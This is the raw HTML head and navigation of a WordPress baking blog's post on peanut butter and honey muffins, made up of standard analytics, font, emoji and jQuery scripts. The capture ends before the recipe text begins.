

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/?replytocom=30700
body_size: 13857
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>#MuffinMonday: Peanut Butter and Honey Muffins | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,988] -->
<link rel="canonical" href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; #MuffinMonday: Peanut Butter and Honey Muffins Comments Feed" href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/9921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=9921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F03%2Fmuffinmonday-peanut-butter-and-honey-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F03%2Fmuffinmonday-peanut-butter-and-honey-muffins%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-9921 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-9921" class="post-9921 post type-post status-publish format-standard hentry category-uncategorized no-thumb">
                <a href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">March 25, 2013</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/" title="Permalink to #MuffinMonday: Peanut Butter and Honey Muffins" rel="bookmark">#MuffinMonday: Peanut Butter and Honey Muffins</a></h2>


        <div class="entry-content">
